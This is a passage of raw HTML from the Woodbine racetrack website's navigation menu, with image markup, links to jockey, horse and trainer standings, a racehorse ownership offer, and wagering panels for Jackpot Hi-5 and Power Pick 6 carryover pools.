			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1800" height="1200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201800%201200'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Woodbine Racetrack Jockeys" title="Woodbine Racetrack Jockeys" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys.jpg 1800w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-768x512.jpg 768w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-1536x1024.jpg 1536w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-1400x933.jpg 1400w" data-lazy-sizes="(max-width: 1800px) 100vw, 1800px" data-lazy-src="https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys.jpg" /><noscript><img width="1800" height="1200" src="https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys.jpg" class="vc_single_image-img attachment-full" alt="Woodbine Racetrack Jockeys" title="Woodbine Racetrack Jockeys" decoding="async" srcset="https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys.jpg 1800w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-768x512.jpg 768w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-1536x1024.jpg 1536w, https://woodbine.com/wp-content/uploads/Woodbine-Racetrack-Jockeys-1400x933.jpg 1400w" sizes="(max-width: 1800px) 100vw, 1800px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="/standings/#!/Jockey"  style="font-size: 18px; text-transform:uppercase;"> <span class="text">Jockey Standings</span></a></div>

		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/Horse-at-Woodbine-Racetrack.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/Horse-at-Woodbine-Racetrack.jpg" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600;margin-top:-20px"><a class="icon-link" href="/standings/#!/TBHorse"  style="font-size: 18px; text-transform: uppercase;"> <span class="text">Horse Standings</span></a></div>
		</div>
	</div>
</div></div></div><div class="hover-scale wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  fixed-height-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1440" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20960'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Training in the morning at Woodbine Racetrack" title="Training in the morning at Woodbine Racetrack" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/DSC_8985.jpg 1440w, https://woodbine.com/wp-content/uploads/DSC_8985-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/DSC_8985-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/DSC_8985-768x512.jpg 768w, https://woodbine.com/wp-content/uploads/DSC_8985-1400x933.jpg 1400w" data-lazy-sizes="(max-width: 1440px) 100vw, 1440px" data-lazy-src="https://woodbine.com/wp-content/uploads/DSC_8985.jpg" /><noscript><img width="1440" height="960" src="https://woodbine.com/wp-content/uploads/DSC_8985.jpg" class="vc_single_image-img attachment-full" alt="Training in the morning at Woodbine Racetrack" title="Training in the morning at Woodbine Racetrack" decoding="async" srcset="https://woodbine.com/wp-content/uploads/DSC_8985.jpg 1440w, https://woodbine.com/wp-content/uploads/DSC_8985-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/DSC_8985-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/DSC_8985-768x512.jpg 768w, https://woodbine.com/wp-content/uploads/DSC_8985-1400x933.jpg 1400w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></div>
		</figure>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="h3" style="text-align: center; text-transform: none; font-weight: 600; margin-top: -20px;"><a class="icon-link" href="/standings/#!/TBTrainer" style="font-size: 18px; text-transform:uppercase;"> <span class="text">Trainer Standings</span></a></div>


		</div>
	</div>
</div></div></div></div></div></div></div></div></div></li></ul></li><li id="menu-item-28645" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28645 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/horse-ownership/"><span class="ubermenu-target-title ubermenu-target-text">Horse Ownership</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28645 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28793" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28793 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Thoroughbred Racehorse Ownership</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h2 class="h3" style="text-align: left; text-transform: none; font-weight: 600; font-size: 30px; color: black;">Become a Racehorse Owner</h2>
<p style="text-align: left; margin: 0; font-size: 20px; color: black; margin-bottom: 20px; margin-top: 20px;"><strong>Starting at $750 </strong> with Zero Expenses</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/horse-ownership/" title="">See Details</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="1440" height="960" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201440%20960'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="Horse in Stable at Woodbine Racetrack Backstretch" title="Horse in Stable at Woodbine Racetrack Backstretch" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/DSC_4837.jpg 1440w, https://woodbine.com/wp-content/uploads/DSC_4837-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/DSC_4837-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/DSC_4837-768x512.jpg 768w, https://woodbine.com/wp-content/uploads/DSC_4837-1400x933.jpg 1400w" data-lazy-sizes="(max-width: 1440px) 100vw, 1440px" data-lazy-src="https://woodbine.com/wp-content/uploads/DSC_4837.jpg" /><noscript><img width="1440" height="960" src="https://woodbine.com/wp-content/uploads/DSC_4837.jpg" class="vc_single_image-img attachment-full" alt="Horse in Stable at Woodbine Racetrack Backstretch" title="Horse in Stable at Woodbine Racetrack Backstretch" decoding="async" srcset="https://woodbine.com/wp-content/uploads/DSC_4837.jpg 1440w, https://woodbine.com/wp-content/uploads/DSC_4837-350x233.jpg 350w, https://woodbine.com/wp-content/uploads/DSC_4837-800x533.jpg 800w, https://woodbine.com/wp-content/uploads/DSC_4837-768x512.jpg 768w, https://woodbine.com/wp-content/uploads/DSC_4837-1400x933.jpg 1400w" sizes="(max-width: 1440px) 100vw, 1440px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></li></ul></li></ul></li><!-- end Tabs: [Tabs] 28783 --></ul></li><li id="menu-item-28636" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28636 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/thoroughbred-wagering/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Wagering</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-28636 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  aria-hidden="true"><li id="menu-item-28652" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28652 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/free-programs/"><span class="ubermenu-target-title ubermenu-target-text">Free Programs</span></a></li><li id="menu-item-28653" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28653 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/handicapping/"><span class="ubermenu-target-title ubermenu-target-text">Expert Picks</span></a></li><li id="menu-item-28654" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28654 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/jackpot-hi-5/"><span class="ubermenu-target-title ubermenu-target-text">Jackpot Hi-5</span></a></li><li id="menu-item-28655" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28655 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/power-pick-6/"><span class="ubermenu-target-title ubermenu-target-text">Power Pick 6</span></a></li><li id="menu-item-28656" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28656 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/guarantees/"><span class="ubermenu-target-title ubermenu-target-text">Guarantees</span></a></li><li id="menu-item-28658" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28658 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/betting-options/"><span class="ubermenu-target-title ubermenu-target-text">Betting Options</span></a></li><li id="menu-item-28657" class="hidden-desktop ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-28657 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://woodbine.com/new-to-betting/"><span class="ubermenu-target-title ubermenu-target-text">New to Betting</span></a></li><!-- begin Tabs: [Tabs] 28794 --><li id="menu-item-28794" class="ubermenu-item ubermenu-tabs ubermenu-item-28794 ubermenu-item-level-1 ubermenu-column ubermenu-column-full ubermenu-tab-layout-left ubermenu-tabs-show-default ubermenu-tabs-show-current"><ul  class="ubermenu-tabs-group ubermenu-tabs-group--trigger-mouseover ubermenu-column ubermenu-column-1-4 ubermenu-submenu ubermenu-submenu-id-28794 ubermenu-submenu-type-auto ubermenu-submenu-type-tabs-group"  ><li id="menu-item-28795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28795 ubermenu-item-auto ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="mega-menu-title">
	Wagering
</div></div></li><li id="menu-item-28668" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28668 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/free-programs/"><span class="ubermenu-target-title ubermenu-target-text">Free Programs</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28668 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28796 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Thoroughbred Free Program</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px;color: black;line-height: 23px">Handicapper's upcoming race journal, picks and favourites!</p>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/free-programs/" title="">Go to Free Programs</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/img_freePrgrms_600x400.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/img_freePrgrms_600x400.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-28669" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28669 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/handicapping/"><span class="ubermenu-target-title ubermenu-target-text">Expert Picks</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28669 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28797" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28797 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Handicapping</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h3 style="font-size: 20px; color: black;">THOROUGHBRED EXPERTS’ PICKS</h3>
<p style="font-size: 18px; color: black;">Experts’ Picks, Seminars, Tournaments</p>
<p style="font-size: 16px; color: black;">Check out the experts' picks for the upcoming races and play of the day</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="make-reservation-buttons">
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/handicapping/racing-selections/" title="">Racing Selections</a></div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left"><a class="vc_general  outline vc_btn3 outline  vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/handicapping/#clocker-report" title="">Clocker Report</a></div>
</div>
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/handicapping/" title="">Go to Experts' Picks</a></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="vc_single_image-img attachment-full" alt="" title="Img Betting101 2 600x400" decoding="async" data-lazy-srcset="https://woodbine.com/wp-content/uploads/img_betting101_2_600x400.jpg 600w, https://woodbine.com/wp-content/uploads/img_betting101_2_600x400-350x233.jpg 350w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://woodbine.com/wp-content/uploads/img_betting101_2_600x400.jpg" /><noscript><img width="600" height="400" src="https://woodbine.com/wp-content/uploads/img_betting101_2_600x400.jpg" class="vc_single_image-img attachment-full" alt="" title="Img Betting101 2 600x400" decoding="async" srcset="https://woodbine.com/wp-content/uploads/img_betting101_2_600x400.jpg 600w, https://woodbine.com/wp-content/uploads/img_betting101_2_600x400-350x233.jpg 350w" sizes="(max-width: 600px) 100vw, 600px" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
</div></li></ul></li><li id="menu-item-28670" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28670 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/jackpot-hi-5/"><span class="ubermenu-target-title ubermenu-target-text">Jackpot Hi-5</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28670 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28798" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28798 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Jackpot HI-5 Pool</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element jack-5-menu" >
		<div class="wpb_wrapper">
			<div class="weg-widget pools-carryovers">
    <div class="widget-header">
        <!--<h2>Carryovers &amp; Guarantees</h2>*-->
        <h3>Thoroughbred</h3>        <a class="moreLink" href="https://www.hpibet.com/" target="_blank">Bet Now</a>
    </div>
    <div class="carryover-list">
    
        <div class="carryover-card hi-5 card">
        <div class="card-body">
            <div class="star-bg"></div>
            <h3 class="pool-name">Jackpot Hi-5</h3>
             <div class="pool-amount">$0.00</div>
             <div class="star-title hi-5">HI-5</div>
            <div class="link">
            <a href="https://woodbine.com/jackpot-hi-5/" aria-label="View Details about Jackpot Hi-5" class="icon-link"> <span class="text">View Details </span><span class="dashicons dashicons-arrow-right-alt2"></span></a>
            </div>
        </div> 
    </div>
        <div class="carryover-card pick-6 card">
        <div class="card-body">
            <div class="star-bg"></div>
            <h3 class="pool-name">Power Pick 6</h3>
             <div class="pool-amount">$0.00</div>
             <div class="star-title pick-6">6</div>
            <div class="link">
            <a href="https://woodbine.com/power-pick-6/" aria-label="View Details about Power Pick 6" class="icon-link"> <span class="text">View Details </span><span class="dashicons dashicons-arrow-right-alt2"></span></a>
            </div>
        </div> 
    </div>
    
        
    
    <div class="carryover-card pick-5 card">
        <div class="card-body">
         <div class="star-bg"></div>
            <h3 class="pool-name">Pick 5 Guarantees</h3>
                 <div class="star-title pick-5">5</div>
            <div class="link">
            <a href="/pick-4-pick-5-guarantees/" aria-label="View Pick 5 List" class="icon-link"> <span class="text">View List </span><span class="dashicons dashicons-arrow-right-alt2"></span></a>
            </div>
        </div> 
    </div>
        </div>
</div>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/jackpot-hi-5/" title="">View Details</a></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<style>
.jack-5-menu .carryover-list .carryover-card {
 display: none;
}
.jack-5-menu .carryover-list .carryover-card.hi-5 {
    display: block;
    flex: 0 100%;
margin: 0;
max-width: 500px;
}

.jack-5-menu .pools-carryovers .carryover-list .carryover-card .card-body .link {
 display: none;
}
</style>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/hi-5.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/hi-5.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></div></li></ul></li><li id="menu-item-28671" class="ubermenu-tab ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-28671 ubermenu-item-auto ubermenu-column ubermenu-column-full ubermenu-has-submenu-drop" data-ubermenu-trigger="mouseover" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="/power-pick-6/"><span class="ubermenu-target-title ubermenu-target-text">Power Pick 6</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-tab-content-panel ubermenu-column ubermenu-column-3-4 ubermenu-submenu ubermenu-submenu-id-28671 ubermenu-submenu-type-tab-content-panel"  ><li id="menu-item-28799" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-28799 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-3 ubermenu-column ubermenu-column-full" ><div class="ubermenu-content-block ubermenu-custom-content ubermenu-custom-content-padded"><p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="mega-menu-title">Power Pick 6 Pool</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element power-pick-menu" >
		<div class="wpb_wrapper">
			<div class="weg-widget pools-carryovers">
    <div class="widget-header">
        <!--<h2>Carryovers &amp; Guarantees</h2>*-->
        <h3>Thoroughbred</h3>        <a class="moreLink" href="https://www.hpibet.com/" target="_blank">Bet Now</a>
    </div>
    <div class="carryover-list">
    
        <div class="carryover-card hi-5 card">
        <div class="card-body">
            <div class="star-bg"></div>
            <h3 class="pool-name">Jackpot Hi-5</h3>
             <div class="pool-amount">$0.00</div>
             <div class="star-title hi-5">HI-5</div>
            <div class="link">
            <a href="https://woodbine.com/jackpot-hi-5/" aria-label="View Details about Jackpot Hi-5" class="icon-link"> <span class="text">View Details </span><span class="dashicons dashicons-arrow-right-alt2"></span></a>
            </div>
        </div> 
    </div>
        <div class="carryover-card pick-6 card">
        <div class="card-body">
            <div class="star-bg"></div>
            <h3 class="pool-name">Power Pick 6</h3>
             <div class="pool-amount">$0.00</div>
             <div class="star-title pick-6">6</div>
            <div class="link">
            <a href="https://woodbine.com/power-pick-6/" aria-label="View Details about Power Pick 6" class="icon-link"> <span class="text">View Details </span><span class="dashicons dashicons-arrow-right-alt2"></span></a>
            </div>
        </div> 
    </div>
    
        
    
    <div class="carryover-card pick-5 card">
        <div class="card-body">
         <div class="star-bg"></div>
            <h3 class="pool-name">Pick 5 Guarantees</h3>
                 <div class="star-title pick-5">5</div>
            <div class="link">
            <a href="/pick-4-pick-5-guarantees/" aria-label="View Pick 5 List" class="icon-link"> <span class="text">View List </span><span class="dashicons dashicons-arrow-right-alt2"></span></a>
            </div>
        </div> 
    </div>
        </div>
</div>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element hover-scale" >
		<div class="wpb_wrapper">
			<style>
.power-pick-menu .carryover-list .carryover-card {
 display: none;
}
.power-pick-menu .carryover-list .carryover-card.pick-6 {
    display: block;
    flex: 0 100%;
margin: 0;
max-width: 500px;
}

.power-pick-menu .pools-carryovers .carryover-list .carryover-card .card-body .link {
 display: none;
}
</style>

		</div>
	</div>
<div class="vc_btn3-container  woodbine-button-cta vc_btn3-left vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-grey" href="/power-pick-6/" title="">View Details</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  gradient-background-image">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://woodbine.com/wp-content/uploads/pick-6.jpg" /><noscript><img class="vc_single_image-img"  src="https://woodbine.com/wp-content/uploads/pick-6.jpg" /></noscript></div>
		</figure>
	</div>
</div></div></div></div></p>
